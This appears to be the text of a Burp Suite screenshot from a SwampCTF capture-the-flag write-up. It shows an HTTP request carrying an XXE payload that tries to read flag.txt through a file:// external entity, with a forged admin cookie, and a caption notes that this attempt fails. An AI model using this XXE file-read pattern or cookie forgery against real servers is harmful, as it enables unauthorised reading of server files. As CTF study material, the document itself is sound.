 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: chals.swampctf.com:40043
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 195
9 Origin: http://chals.swampctf.com:40043
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://chals.swampctf.com:40043/adminpage.php
14 Cookie: PHPSESSID=a4f725a75d45e4936b2f77cb92f33a84; user=
21232f297a57a5a743894a0e4a801fc3
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17 Pragma: no-cache
18 Cache-Control: no-cache
19
Reading flag.txt with file:// protocol fails
20 submitdata=<%3fxml+version%3d"1.0"%3f>
21 <!DOCTYPE+foo+[+<!ENTITY+xxe+SYSTEM+"file%3a///var/www/html/flag.txt">+]>
22 <root>
23 ++++<name>%26xxe%3b</name>
24 ++++<email>test%40email.com</email>
25 </root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sun, 30 Mar 2025 06:41:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.30
7 Content-Length: 40
8
9 <h3>
Error:
</h3>
<pre>
Invalid input.
</pre>